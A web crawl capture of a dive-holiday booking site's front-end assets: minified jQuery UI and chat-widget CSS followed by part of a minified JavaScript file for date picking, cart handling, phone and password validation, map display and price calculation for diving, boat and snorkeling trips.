.ui-resizable-handle{display:none}.ui-resizable-n{cursor:n-resize;height:7px;width:100%;top:-5px;left:0}.ui-resizable-s{cursor:s-resize;height:7px;width:100%;bottom:-5px;left:0}.ui-resizable-e{cursor:e-resize;width:7px;right:-5px;top:0;height:100%}.ui-resizable-w{cursor:w-resize;width:7px;left:-5px;top:0;height:100%}.ui-resizable-se{cursor:se-resize;width:12px;height:12px;right:1px;bottom:1px}.ui-resizable-sw{cursor:sw-resize;width:9px;height:9px;left:-5px;bottom:-5px}.ui-resizable-nw{cursor:nw-resize;width:9px;height:9px;left:-5px;top:-5px}.ui-resizable-ne{cursor:ne-resize;width:9px;height:9px;right:-5px;top:-5px}.ui-button{display:inline-block;position:relative;padding:0;line-height:normal;margin-right:.1em;cursor:pointer;vertical-align:middle;text-align:center;overflow:visible}.ui-button,.ui-button:active,.ui-button:hover,.ui-button:link,.ui-button:visited{text-decoration:none}.ui-button-icon-only{width:2.2em}button.ui-button-icon-only{width:2.4em}.ui-button-icons-only{width:3.4em}button.ui-button-icons-only{width:3.7em}.ui-button .ui-button-text{display:block;line-height:normal}.ui-button-text-only .ui-button-text{padding:.4em 1em}.ui-button-icon-only .ui-button-text,.ui-button-icons-only .ui-button-text{padding:.4em;text-indent:-9999999px}.ui-button-text-icon-primary .ui-button-text,.ui-button-text-icons .ui-button-text{padding:.4em 1em .4em 2.1em}.ui-button-text-icon-secondary .ui-button-text,.ui-button-text-icons .ui-button-text{padding:.4em 2.1em .4em 1em}.ui-button-text-icons .ui-button-text{padding-left:2.1em;padding-right:2.1em}input.ui-button{padding:.4em 1em}.ui-button-icon-only .ui-icon,.ui-button-icons-only .ui-icon,.ui-button-text-icon-primary .ui-icon,.ui-button-text-icon-secondary .ui-icon,.ui-button-text-icons .ui-icon{position:absolute;top:50%;margin-top:-8px}.ui-button-icon-only .ui-icon{left:50%;margin-left:-8px}.ui-button-icons-only .ui-button-icon-primary,.ui-button-text-icon-primary .ui-button-icon-primary,.ui-button-text-icons .ui-button-icon-primary{left:.5em}.ui-button-icons-only .ui-button-icon-secondary,.ui-button-text-icon-secondary .ui-button-icon-secondary,.ui-button-text-icons .ui-button-icon-secondary{right:.5em}.ui-buttonset{margin-right:7px}.ui-buttonset .ui-button{margin-left:0;margin-right:-.3em}button.ui-button::-moz-focus-inner,input.ui-button::-moz-focus-inner{border:0;padding:0}.ui-dialog{position:absolute;top:0;left:0;padding:.2em;outline:0;z-index:9999!important}.ui-dialog .ui-dialog-titlebar{padding:.4em 1em;position:relative}.ui-dialog .ui-dialog-title{float:left;margin:.1em 0;white-space:nowrap;width:90%;overflow:hidden;-o-text-overflow:ellipsis;text-overflow:ellipsis}.ui-dialog .ui-dialog-titlebar-close{position:absolute;right:14px;top:50%;width:21px;margin:-10px 0 0 0;padding:1px;height:20px}.ui-dialog .ui-dialog-content{position:relative;border:0;padding:.5em 1em;background:none;overflow:auto}.ui-dialog .ui-dialog-buttonpane{text-align:left;border-width:1px 0 0 0;background-image:none;margin-top:.5em;padding:.3em 1em .5em .4em}.ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset{float:right}.ui-dialog .ui-dialog-buttonpane button{margin:.5em .4em .5em 0;cursor:pointer}.ui-dialog .ui-resizable-se{width:12px;height:12px;right:-5px;bottom:-5px;background-position:16px 16px}.ui-draggable .ui-dialog-titlebar{cursor:move}.ui-widget{font-family:Trebuchet MS,Tahoma,Verdana,Arial,sans-serif;font-size:1.1em}.ui-widget .ui-widget{font-size:1em}.ui-widget button,.ui-widget input,.ui-widget select,.ui-widget textarea{font-family:Trebuchet MS,Tahoma,Verdana,Arial,sans-serif;font-size:1em}.ui-widget-content{border:1px solid #dddddd;background:#eeeeee url(images/ui-bg_highlight-soft_100_eeeeee_1x100.png) 50% top repeat-x;color:#333333}.ui-widget-content a{color:#333333}.ui-widget-header{border:1px solid #e78f08;background:#f6a828 url(images/ui-bg_gloss-wave_35_f6a828_500x100.png) 50% 50% repeat-x;color:#ffffff;font-weight:bold}.ui-widget-header a{color:#ffffff}.ui-state-default,.ui-widget-content .ui-state-default,.ui-widget-header .ui-state-default{border:none;background:none;font-weight:bold;color:#1c94c4;outline:none}.ui-state-default a,.ui-state-default a:link,.ui-state-default a:visited{color:#1c94c4;text-decoration:none}.ui-state-focus,.ui-state-hover,.ui-widget-content .ui-state-focus,.ui-widget-content .ui-state-hover,.ui-widget-header .ui-state-focus,.ui-widget-header .ui-state-hover{border:none;background:none;font-weight:bold;color:#c77405}.ui-state-hover a,.ui-state-hover a:hover,.ui-state-hover a:link,.ui-state-hover a:visited{color:#c77405;text-decoration:none}.ui-state-active,.ui-widget-content .ui-state-active,.ui-widget-header .ui-state-active{border:1px solid #fbd850;background:#ffffff url(images/ui-bg_glass_65_ffffff_1x400.png) 50% 50% repeat-x;font-weight:bold;color:#eb8f00}.ui-state-active a,.ui-state-active a:link,.ui-state-active a:visited{color:#eb8f00;text-decoration:none}.ui-state-highlight,.ui-widget-content .ui-state-highlight,.ui-widget-header .ui-state-highlight{border:1px solid #fed22f;background:#ffe45c url(images/ui-bg_highlight-soft_75_ffe45c_1x100.png) 50% top repeat-x;color:#363636}.ui-state-highlight a,.ui-widget-content .ui-state-highlight a,.ui-widget-header .ui-state-highlight a{color:#363636}.ui-state-error,.ui-widget-content .ui-state-error,.ui-widget-header .ui-state-error{border:1px solid #cd0a0a;background:#b81900 url(images/ui-bg_diagonals-thick_18_b81900_40x40.png) 50% 50% repeat;color:#ffffff}.ui-state-error a,.ui-widget-content .ui-state-error a,.ui-widget-header .ui-state-error a{color:#ffffff}.ui-state-error-text,.ui-widget-content .ui-state-error-text,.ui-widget-header .ui-state-error-text{color:#ffffff}.ui-priority-primary,.ui-widget-content .ui-priority-primary,.ui-widget-header .ui-priority-primary{font-weight:bold}.ui-priority-secondary,.ui-widget-content .ui-priority-secondary,.ui-widget-header .ui-priority-secondary{opacity:.7;filter:Alpha(Opacity=70);font-weight:normal}.ui-state-disabled,.ui-widget-content .ui-state-disabled,.ui-widget-header .ui-state-disabled{opacity:.35;filter:Alpha(Opacity=35);background-image:none}.ui-state-disabled .ui-icon{filter:Alpha(Opacity=35)}.ui-icon{width:16px;height:16px}.ui-icon,.ui-widget-content .ui-icon{background-image:url(images/ui-icons_222222_256x240.png)}.ui-widget-header .ui-icon{background-image:url(images/ui-icons_ffffff_256x240.png)}.ui-state-default .ui-icon{background-image:url(images/ui-icons_ef8c08_256x240.png)}.ui-state-focus .ui-icon,.ui-state-hover .ui-icon{background-image:url(images/ui-icons_ef8c08_256x240.png)}.ui-state-active .ui-icon{background-image:url(images/ui-icons_ef8c08_256x240.png)}.ui-state-highlight .ui-icon{background-image:url(images/ui-icons_228ef1_256x240.png)}.ui-state-error-text .ui-icon,.ui-state-error .ui-icon{background-image:url(images/ui-icons_ffd27a_256x240.png)}.ui-icon-blank{background-position:16px 16px}.ui-icon-carat-1-n{background-position:0 0}.ui-icon-carat-1-ne{background-position:-16px 0}.ui-icon-carat-1-e{background-position:-32px 0}.ui-icon-carat-1-se{background-position:-48px 0}.ui-icon-carat-1-s{background-position:-64px 0}.ui-icon-carat-1-sw{background-position:-80px 0}.ui-icon-carat-1-w{background-position:-96px 0}.ui-icon-carat-1-nw{background-position:-112px 0}.ui-icon-carat-2-n-s{background-position:-128px 0}.ui-icon-carat-2-e-w{background-position:-144px 0}.ui-icon-triangle-1-n{background-position:0 -16px}.ui-icon-triangle-1-ne{background-position:-16px -16px}.ui-icon-triangle-1-e{background-position:-32px -16px}.ui-icon-triangle-1-se{background-position:-48px -16px}.ui-icon-triangle-1-s{background-position:-64px -16px}.ui-icon-triangle-1-sw{background-position:-80px -16px}.ui-icon-triangle-1-w{background-position:-96px -16px}.ui-icon-triangle-1-nw{background-position:-112px -16px}.ui-icon-triangle-2-n-s{background-position:-128px -16px}.ui-icon-triangle-2-e-w{background-position:-144px -16px}.ui-icon-arrow-1-n{background-position:0 -32px}.ui-icon-arrow-1-ne{background-position:-16px -32px}.ui-icon-arrow-1-e{background-position:-32px -32px}.ui-icon-arrow-1-se{background-position:-48px -32px}.ui-icon-arrow-1-s{background-position:-64px -32px}.ui-icon-arrow-1-sw{background-position:-80px -32px}.ui-icon-arrow-1-w{background-position:-96px -32px}.ui-icon-arrow-1-nw{background-position:-112px -32px}.ui-icon-arrow-2-n-s{background-position:-128px -32px}.ui-icon-arrow-2-ne-sw{background-position:-144px -32px}.ui-icon-arrow-2-e-w{background-position:-160px -32px}.ui-icon-arrow-2-se-nw{background-position:-176px -32px}.ui-icon-arrowstop-1-n{background-position:-192px -32px}.ui-icon-arrowstop-1-e{background-position:-208px -32px}.ui-icon-arrowstop-1-s{background-position:-224px -32px}.ui-icon-arrowstop-1-w{background-position:-240px -32px}.ui-icon-arrowthick-1-n{background-position:0 -48px}.ui-icon-arrowthick-1-ne{background-position:-16px -48px}.ui-icon-arrowthick-1-e{background-position:-32px -48px}.ui-icon-arrowthick-1-se{background-position:-48px -48px}.ui-icon-arrowthick-1-s{background-position:-64px -48px}.ui-icon-arrowthick-1-sw{background-position:-80px -48px}.ui-icon-arrowthick-1-w{background-position:-96px -48px}.ui-icon-arrowthick-1-nw{background-position:-112px -48px}.ui-icon-arrowthick-2-n-s{background-position:-128px -48px}.ui-icon-arrowthick-2-ne-sw{background-position:-144px -48px}.ui-icon-arrowthick-2-e-w{background-position:-160px -48px}.ui-icon-arrowthick-2-se-nw{background-position:-176px -48px}.ui-icon-arrowthickstop-1-n{background-position:-192px -48px}.ui-icon-arrowthickstop-1-e{background-position:-208px -48px}.ui-icon-arrowthickstop-1-s{background-position:-224px -48px}.ui-icon-arrowthickstop-1-w{background-position:-240px -48px}.ui-icon-arrowreturnthick-1-w{background-position:0 -64px}.ui-icon-arrowreturnthick-1-n{background-position:-16px -64px}.ui-icon-arrowreturnthick-1-e{background-position:-32px -64px}.ui-icon-arrowreturnthick-1-s{background-position:-48px -64px}.ui-icon-arrowreturn-1-w{background-position:-64px -64px}.ui-icon-arrowreturn-1-n{background-position:-80px -64px}.ui-icon-arrowreturn-1-e{background-position:-96px -64px}.ui-icon-arrowreturn-1-s{background-position:-112px -64px}.ui-icon-arrowrefresh-1-w{background-position:-128px -64px}.ui-icon-arrowrefresh-1-n{background-position:-144px -64px}.ui-icon-arrowrefresh-1-e{background-position:-160px -64px}.ui-icon-arrowrefresh-1-s{background-position:-176px -64px}.ui-icon-arrow-4{background-position:0 -80px}.ui-icon-arrow-4-diag{background-position:-16px -80px}.ui-icon-extlink{background-position:-32px -80px}.ui-icon-newwin{background-position:-48px -80px}.ui-icon-refresh{background-position:-64px -80px}.ui-icon-shuffle{background-position:-80px -80px}.ui-icon-transfer-e-w{background-position:-96px -80px}.ui-icon-transferthick-e-w{background-position:-112px -80px}.ui-icon-folder-collapsed{background-position:0 -96px}.ui-icon-folder-open{background-position:-16px -96px}.ui-icon-document{background-position:-32px -96px}.ui-icon-document-b{background-position:-48px -96px}.ui-icon-note{background-position:-64px -96px}.ui-icon-mail-closed{background-position:-80px -96px}.ui-icon-mail-open{background-position:-96px -96px}.ui-icon-suitcase{background-position:-112px -96px}.ui-icon-comment{background-position:-128px -96px}.ui-icon-person{background-position:-144px -96px}.ui-icon-print{background-position:-160px -96px}.ui-icon-trash{background-position:-176px -96px}.ui-icon-locked{background-position:-192px -96px}.ui-icon-unlocked{background-position:-208px -96px}.ui-icon-bookmark{background-position:-224px -96px}.ui-icon-tag{background-position:-240px -96px}.ui-icon-home{background-position:0 -112px}.ui-icon-flag{background-position:-16px -112px}.ui-icon-calendar{background-position:-32px -112px}.ui-icon-cart{background-position:-48px -112px}.ui-icon-pencil{background-position:-64px -112px}.ui-icon-clock{background-position:-80px -112px}.ui-icon-disk{background-position:-96px -112px}.ui-icon-calculator{background-position:-112px -112px}.ui-icon-zoomin{background-position:-128px -112px}.ui-icon-zoomout{background-position:-144px -112px}.ui-icon-search{background-position:-160px -112px}.ui-icon-wrench{background-position:-176px -112px}.ui-icon-gear{background-position:-192px -112px}.ui-icon-heart{background-position:-208px -112px}.ui-icon-star{background-position:-224px -112px}.ui-icon-link{background-position:-240px -112px}.ui-icon-cancel{background-position:0 -128px}.ui-icon-plus{background-position:-16px -128px}.ui-icon-plusthick{background-position:-32px -128px}.ui-icon-minus{background-position:-48px -128px}.ui-icon-minusthick{background-position:-64px -128px}.ui-icon-close{background-position:-80px -128px}.ui-icon-closethick{background-position:-96px -128px}.ui-icon-key{background-position:-112px -128px}.ui-icon-lightbulb{background-position:-128px -128px}.ui-icon-scissors{background-position:-144px -128px}.ui-icon-clipboard{background-position:-160px -128px}.ui-icon-copy{background-position:-176px -128px}.ui-icon-contact{background-position:-192px -128px}.ui-icon-image{background-position:-208px -128px}.ui-icon-video{background-position:-224px -128px}.ui-icon-script{background-position:-240px -128px}.ui-icon-alert{background-position:0 -144px}.ui-icon-info{background-position:-16px -144px}.ui-icon-notice{background-position:-32px -144px}.ui-icon-help{background-position:-48px -144px}.ui-icon-check{background-position:-64px -144px}.ui-icon-bullet{background-position:-80px -144px}.ui-icon-radio-on{background-position:-96px -144px}.ui-icon-radio-off{background-position:-112px -144px}.ui-icon-pin-w{background-position:-128px -144px}.ui-icon-pin-s{background-position:-144px -144px}.ui-icon-play{background-position:0 -160px}.ui-icon-pause{background-position:-16px -160px}.ui-icon-seek-next{background-position:-32px -160px}.ui-icon-seek-prev{background-position:-48px -160px}.ui-icon-seek-end{background-position:-64px -160px}.ui-icon-seek-start{background-position:-80px -160px}.ui-icon-seek-first{background-position:-80px -160px}.ui-icon-stop{background-position:-96px -160px}.ui-icon-eject{background-position:-112px -160px}.ui-icon-volume-off{background-position:-128px -160px}.ui-icon-volume-on{background-position:-144px -160px}.ui-icon-power{background-position:0 -176px}.ui-icon-signal-diag{background-position:-16px -176px}.ui-icon-signal{background-position:-32px -176px}.ui-icon-battery-0{background-position:-48px -176px}.ui-icon-battery-1{background-position:-64px -176px}.ui-icon-battery-2{background-position:-80px -176px}.ui-icon-battery-3{background-position:-96px -176px}.ui-icon-circle-plus{background-position:0 -192px}.ui-icon-circle-minus{background-position:-16px -192px}.ui-icon-circle-close{background-position:-32px -192px}.ui-icon-circle-triangle-e{background-position:-48px -192px}.ui-icon-circle-triangle-s{background-position:-64px -192px}.ui-icon-circle-triangle-w{background-position:-80px -192px}.ui-icon-circle-triangle-n{background-position:-96px -192px}.ui-icon-circle-arrow-e{background-position:-112px -192px}.ui-icon-circle-arrow-s{background-position:-128px -192px}.ui-icon-circle-arrow-w{background-position:-144px -192px}.ui-icon-circle-arrow-n{background-position:-160px -192px}.ui-icon-circle-zoomin{background-position:-176px -192px}.ui-icon-circle-zoomout{background-position:-192px -192px}.ui-icon-circle-check{background-position:-208px -192px}.ui-icon-circlesmall-plus{background-position:0 -208px}.ui-icon-circlesmall-minus{background-position:-16px -208px}.ui-icon-circlesmall-close{background-position:-32px -208px}.ui-icon-squaresmall-plus{background-position:-48px -208px}.ui-icon-squaresmall-minus{background-position:-64px -208px}.ui-icon-squaresmall-close{background-position:-80px -208px}.ui-icon-grip-dotted-vertical{background-position:0 -224px}.ui-icon-grip-dotted-horizontal{background-position:-16px -224px}.ui-icon-grip-solid-vertical{background-position:-32px -224px}.ui-icon-grip-solid-horizontal{background-position:-48px -224px}.ui-icon-gripsmall-diagonal-se{background-position:-64px -224px}.ui-icon-grip-diagonal-se{background-position:-80px -224px}.ui-corner-all,.ui-corner-left,.ui-corner-tl,.ui-corner-top{border-top-left-radius:4px}.ui-corner-all,.ui-corner-right,.ui-corner-top,.ui-corner-tr{border-top-right-radius:4px}.ui-corner-all,.ui-corner-bl,.ui-corner-bottom,.ui-corner-left{border-bottom-left-radius:4px}.ui-corner-all,.ui-corner-bottom,.ui-corner-br,.ui-corner-right{border-bottom-right-radius:4px}.ui-widget-overlay{background:#666666 url(images/ui-bg_diagonals-thick_20_666666_40x40.png) 50% 50% repeat;opacity:.5;filter:Alpha(Opacity=50)}.ui-widget-shadow{margin:-5px 0 0 -5px;padding:5px;background:#000000 url(images/ui-bg_flat_10_000000_40x100.png) 50% 50% repeat-x;opacity:.2;filter:Alpha(Opacity=20);border-radius:5px}.ui-widget{font-family:'Open Sans', sans-serif;font-size:13px}.ui-widget-content{border:none;padding:0;border-bottom:3px solid #36A9E1;background:#fff}.ui-draggable .ui-dialog-titlebar{background:#36A9E1;font:16px 'Open Sans', sans-serif;line-height:55px;height:55px;padding:0 0 0 18px;border:none;border-bottom-left-radius:0;border-bottom-right-radius:0}.ui-dialog .ui-dialog-buttonpane button{padding:8px 22px;background:#86C953;color:#fff;border:none;border-bottom:2px solid #76B447;border-radius:3px;text-decoration:none;-webkit-transition:background 200ms ease;-o-transition:background 200ms ease;transition:background 200ms ease;outline:none;cursor:pointer;font:13px 'Open Sans', sans-serif}.ui-button-text-only .ui-button-text{padding:0}.ui-dialog .ui-dialog-buttonpane button:focus,.ui-dialog .ui-dialog-buttonpane button:hover{background:#94D662}.ui-dialog .ui-dialog-buttonpane button:active{border-bottom:1px solid #76B447;top:1px}.ui-dialog .ui-dialog-titlebar-close:hover{background:none;border:none}.ui-dialog .ui-dialog-titlebar-close:hover .ui-icon-closethick{background-image:url(images/ui-icons_ffffff_256x240.png)}.ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset{float:none;text-align:center}.ui-dialog .ui-dialog-buttonpane{padding-right:0.1em}.ui-widget-overlay{background:#000;opacity:0.4}.ui-dialog .ui-dialog-content{margin:0 auto;text-align:center;margin-top:20px}.ui-dialog .ui-dialog-content p{margin:0}.ui-dialog{box-shadow:0 0 16px #666;-webkit-box-shadow:0 0 16px #666}.ui-datepicker-next.ui-state-hover,.ui-datepicker-prev.ui-state-hover{border:none;background:none;font-weight:normal;color:#fff}.ui-datepicker-next,.ui-datepicker-prev{cursor:pointer;position:relative;top:1px}.ui-datepicker-prev{float:left}.ui-datepicker-next{float:right}.ui-datepicker-header{padding:5px;background:#36A9E1;border-radius:0;border-top-left-radius:3px;border-top-right-radius:3px;border:none}.ui-datepicker-title{text-align:center;font-weight:normal}.ui-datepicker-calendar{background:#fff;border:1px solid #36A9E1;border-right:1px solid #ddd;border-left:1px solid #ddd}.ui-datepicker-calendar .ui-state-default{color:#36A9E1;border:none;background:#fff;padding:0;width:24px;height:24px;display:block;text-align:center;line-height:24px;text-decoration:none;font-weight:normal}.ui-datepicker-calendar .ui-state-default:hover{background:#36A9E1;color:#fff}.ui-datepicker-calendar th{font-weight:normal}#ui-datepicker-div{border-bottom:2px solid #36A9E1;display:none}.mobile .desktop-only{display:none!important}.mobile .mobile-only{display:block!important}.mobile img{image-rendering:optimizeQuality}.mobile div{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.mobile p{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.mobile span{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.mobile #customer-chat-widget{width:100%;height:100%;border-radius:0}.mobile #customer-chat-widget.customer-chat-visible{display:block}.mobile .customer-chat-content{border:none}.mobile .customer-chat-header{cursor:default}.mobile .customer-chat-header-menu{width:100%;-webkit-box-sizing:border-box;box-sizing:border-box}.mobile .customer-chat-header-menu>a{padding:10px}.mobile .customer-chat-header-menu>.item{padding:10px}.mobile .customer-chat-header-menu #customer-chat-action-end-chat-confirmation a{font-size:13px;line-height:1.2em;padding:10px}.mobile .customer-chat-emots-menu{width:100%;position:fixed;width:100%;height:auto;top:55px;bottom:94px;margin:0;text-align:center;border-top:none;border-bottom:none;border-radius:0;-webkit-box-sizing:border-box;box-sizing:border-box}.mobile .customer-chat-emots-menu .emots-wrapper{height:100%;overflow:hidden;-webkit-box-sizing:border-box;box-sizing:border-box}.mobile .customer-chat-content-row{width:100%;-webkit-box-sizing:border-box;box-sizing:border-box}.mobile .customer-chat-content-message-emots-button{top:22px;right:75px;width:50px;height:50px;line-height:50px}.mobile .customer-chat-emoticon{width:45px;height:45px;-webkit-box-sizing:border-box;box-sizing:border-box;margin:0;position:relative}.mobile .customer-chat-emoticon i{-webkit-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;-webkit-transform:scale(1.38889);-ms-transform:scale(1.38889);transform:scale(1.38889);position:absolute;left:10px;top:10px}.mobile .file-button{width:50px;height:50px;text-align:center;top:22px;right:125px}.mobile .file-button i{height:50px;line-height:50px;vertical-align:middle}.mobile .customer-chat-widget.contact-form .customer-chat-content-message-input-field{-webkit-box-sizing:border-box;box-sizing:border-box;width:100%}.mobile .customer-chat-widget.contact-form textarea.customer-chat-content-message-input-field{height:54px}.mobile .customer-chat-widget.login-form .customer-chat-content-message-input-field{-webkit-box-sizing:border-box;box-sizing:border-box;width:100%}.mobile .chat-box .input-wrapper{position:absolute;left:20px;right:74px}.mobile .chat-box .customer-chat-content-message-input-field{position:absolute;display:block;padding-right:110px;border-bottom-right-radius:0;border-top-right-radius:0}.mobile .chat-box #chat-send-button{float:right;width:55px;height:49px;line-height:35px;text-align:center;-webkit-box-sizing:border-box;box-sizing:border-box;border-bottom-left-radius:0;border-top-left-radius:0}.mobile input{-webkit-box-sizing:border-box;box-sizing:border-box;height:42px}.mobile textarea{-webkit-box-sizing:border-box;box-sizing:border-box}.mobile .input-focused .customer-chat-content-messages{top:149px;bottom:0}.mobile .input-focused #customer-chat-content-chat-box .customer-chat-content-message-input{top:55px}.mobile .end-talk #chat-send-button{display:none!important}.mobile #customer-chat-content-chat-box .customer-chat-content-message-input{left:0;right:0}.mobile #customer-chat-select-avatar a{padding:6px 11px 10px}.inline-view .desktop-only{display:none!important}.inline-view #customer-chat-widget{width:100%;height:100%;border-radius:0}.inline-view #customer-chat-widget.customer-chat-visible{display:block}.inline-view .customer-chat-content{border:none}.inline-view .customer-chat-header{cursor:default}.inline-view .customer-chat-header .customer-chat-header-menu-triangle{right:17px}.mobile-only{display:none!important}#mobile-widget{display:none;width:120px;height:55px;border-radius:10px 0 0;-webkit-box-sizing:border-box;box-sizing:border-box;float:right;padding-left:10px;padding-right:10px}#mobile-widget span{font-size:13px}.mobile-widget #mobile-widget{display:block;line-height:55px}.mobile-widget #customer-chat-widget{display:none}
/*# sourceMappingURL=app.css.map */

--- FILE ---
content_type: text/javascript
request_url: https://redsealife.com/www/sites/ikodax/assets/js/custom.js
body_size: 6394
content:
"use strict";function init_date(){0<lj(".date-pick").length&&(lj(".date-pick").each(function(){var e={timepicker:!1,format:"Y-m-d"};lj(this).data("start_date")&&(e.minDate=lj(this).data("start_date")),lj(this).data("end_date")&&(e.maxDate=lj(this).data("end_date")),lj(this).data("days_disabled")&&(e.disabledWeekDays=lj(this).data("days_disabled")),lj(this).datetimepicker(e),lj.datetimepicker.setLocale(currentLang)}),lj(".DateTrigger").click(function(e){e.preventDefault(),lj("input",lj(this).parent(".date")).datetimepicker("show")}))}function updateCartCount(e,t){lj(".ikCartLink .CartCount").html(e),lj(".ikCartLink .ik_tooltip").html(t)}function ik_book_now_scroll(){if(0<lj(".ik_book_now").length){var e=lj("a.ik_book_now"),t=e.offset().top+40,i=lj("#bookNow").offset().top,a=i+lj("#bookNow").outerHeight();lj(window).width()<992&&500<t&&(t<i||a<t)?e.fadeIn():e.fadeOut()}}function ik_validate_phone_input(e){if("undefined"!=typeof ik_phone_utiltis){var t=lj("phone",e),i=t.data("msg");if(t.intlTelInput("isValidNumber"))return!0;var a=t.parent().parent();return lj(".help-block",a).remove(),a.addClass("has-warning").append('<label id="phone-error" class="error" for="phone">'+i+"</label>"),lj(".ik_booking_modal").animate({scrollTop:t.offset().top-60},1e3),!1}return!0}function ik_validate_form(e,t){lj(e).validate({rules:t,errorElement:"label",errorPlacement:function(e,t){t.parent("div").hasClass("m-check")?(e.appendTo(t.parent()),e.css("margin","0 auto")):e.appendTo(t.parent())}})}function ik_phone_validate_init(){lj("#phone").intlTelInput({initialCountry:"auto",geoIpLookup:function(i){lj.get("https://ipinfo.io",function(){},"jsonp").always(function(e){var t=e&&e.country?e.country:"";i(t)})},separateDialCode:!0,autoPlaceholder:!0,utilsScript:home_url+"/assets/js/utils.js"})}function ik_map_init(){if(0<lj(".ik_contact_map").length){lj.getScript("https://maps.googleapis.com/maps/api/js?key=AIzaSyDEJbyXDrcDNkWjOCq-IB6rUYCFMYYapCo").done(function(){var e=document.getElementById("ik_map"),t=new google.maps.LatLng(mapLat,mapLng),i={center:t,zoom:15},a=new google.maps.Map(e,i);new google.maps.Marker({position:t,animation:google.maps.Animation.BOUNCE}).setMap(a),setTimeout(function(){google.maps.event.trigger(a,"resize"),a.setCenter(t)},1e3)})}}function ikLoading(e){1===e?lj("#preloader").addClass("loading"):lj("#preloader").removeClass("loading")}function ikShowSuccessButtonMsg(e,t){swal({title:e,text:t,type:"success",allowOutsideClick:1,showConfirmButton:1,showCancelButton:0})}function ikShowMsg(e,t,i){swal({title:t,text:i,type:1===e?"success":"error",allowOutsideClick:1===e?0:1,showConfirmButton:1===e?0:1,showCancelButton:0})}function _ix(e,t){return 1<t?e[1]:e[0]}function cartDeleteItem(t,e,i,a,o){swal({title:e,text:i,type:"info",showCancelButton:!0,confirmButtonText:a,cancelButtonText:o}).then(function(e){e.value&&jQuery.ajax({url:ajaxurl,type:"POST",data:"action=ikCartDeleteItem&index="+t,beforeSend:function(){ikLoading(1)},complete:function(){ikLoading(0)},error:function(e){console.log(e)},success:function(e){1===e.success?(ikShowMsg(1,e.title,e.result),setTimeout(function(){window.location=window.location.href},1e3)):ikShowMsg(0,e.title,e.result)}})})}function ikValidatePassword(e){var t=!0;return e.length<8?(lj("#pswd_info #length").removeClass("valid").addClass("invalid"),t=!1):lj("#pswd_info #length").removeClass("invalid").addClass("valid"),e.match(/[A-z]/)?lj("#pswd_info #letter").removeClass("invalid").addClass("valid"):(lj("#pswd_info #letter").removeClass("valid").addClass("invalid"),t=!1),e.match(/[A-Z]/)?lj("#pswd_info #capital").removeClass("invalid").addClass("valid"):(lj("#pswd_info #capital").removeClass("valid").addClass("invalid"),t=!1),e.match(/\d/)?lj("#pswd_info #number").removeClass("invalid").addClass("valid"):(lj("#pswd_info #number").removeClass("valid").addClass("invalid"),t=!1),t?lj("#pswd_info").hide():lj("#pswd_info").show(),t}function validateBookingDate(e){if(lj(".alert",e).removeClass("alert-warning").html("").hide(),!lj("#startDate",e).val()){var t=lj("#startDate",e).data("msg");return lj(".alert",e).addClass("alert-warning").html(t).fadeIn(),lj("#results",e).fadeOut(),lj("body, html").animate({scrollTop:lj(".alert",e).offset().top-150},1e3),!1}lj("#results",e).fadeIn()}function ikValidateDiversOnBoat(e){var t=lj("#Persons",e).val(),i=lj("#TripType",e).val(),a=lj("#Divers",e).val();if(lj("#Divers",e).parent().removeClass("has-error"),lj("#Divers-Error",e).remove(),"diving"===i){if(lj(".boatDivers",e).fadeIn(),lj("#Divers",e).attr("max",t),parseInt(a)>parseInt(t)){var o=lj("#Divers",e).data("msg");return lj("#Divers",e).parent().addClass("has-error"),lj("#Divers",e).parent().append('<label class="error" id="Divers-Error" for="Divers">'+o+"</label>"),lj("body, html").animate({scrollTop:lj("#Divers",e).offset().top-150},1e3),!1}}else lj(".boatDivers",e).fadeOut()}function calculatePricesCourse(e){var t=lj("#Persons",e).val(),i=t*course_price,a=[[diver_text[1],t+" "+_ix(diver_text,t)+" x "+formatPrice(course_price)+" = "+formatPrice(i)]];return lj("#results table tbody",e).html(htmlTable(a,i)),"&front_total="+i}function calculatePricesBoat(e){var t=lj("#Persons",e).val(),i=lj("#Duration",e).val(),a=lj("#TripType",e).val(),o=lj("#Divers",e).val(),n=window[i+"_day_diving"],l=window[i+"_day_10"];10<t&&t<=19?l=window[i+"_day_20"]:20<=t&&t<=30&&(l=window[i+"_day_30"]);var r=[[private_text,window[i+"_day_text"]+' "'+t+" "+_ix(person_text,t)+'" = '+formatPrice(l)]],s=l;return"diving"===a&&(s=l+o*n,r.push([extra_diving,o+" "+_ix(diver_text,o)+" x "+formatPrice(n)+" = "+formatPrice(o*n)])),lj("#results table tbody",e).html(htmlTable(r,s)),"&front_total="+s+"&front_boatPrice="+l+"&front_divingPrice="+n}function calculatePricesDiving(e){var t=lj("#Persons",e).val(),i=lj("#Days",e).val(),a=lj("#Dives",e).val(),o=lj("input[name=calculatePricePer]",e).val(),n=i,l=_ix(day_text,i),r=t,s=_ix(diver_text,t);"dives"===o?(n=a,l=_ix(dive_text,a)):"persons"===o&&(n=t,r=i);var u=price_single;1<n&&n<=3?u=price_2_3:3<n&&n<=6?u=price_4_6:7<=n&&(u=price_7_12);var c=n*r*u,d=[[diver_text[1],n+" "+l+" x "+r+" "+s+" x "+formatPrice(u)+" = "+formatPrice(c)]];return lj("#results table tbody",e).html(htmlTable(d,c)),"&front_total="+c+"&front_price="+u}function calculatePricesSnorkeling(e){var t=lj("#Days",e).val();void 0===t&&(t=1);var i=lj("#Adults",e).val(),a=lj("#Child",e).val(),o=lj("#Infants",e).val(),n=t;"persons"===lj("input[name=calculatePricePer]",e).val()&&(n=i);var l=price_single;1<n&&n<=3?l=price_2_3:3<n&&n<=6?l=price_4_6:7<=n&&(l=price_7_12);var r=l*t*i,s=parseFloat(l/2).toFixed(0),u=s*t*a,c=r+u,d=[[adult_text[1]+' <small>"'+adult_text[2]+'"</small>',t+" "+_ix(day_text,t)+" x "+i+" "+_ix(adult_text,i)+" x "+formatPrice(l)+" = "+formatPrice(r)]];return 0<a&&d.push([child_text[1]+' <small>"'+child_text[2]+'"</small>',t+" "+_ix(day_text,t)+" x "+a+" "+_ix(child_text,a)+" x "+formatPrice(s)+" = "+formatPrice(u)]),0<o&&d.push([inf_text[1]+' <small>"'+inf_text[2]+'"</small>',t+" 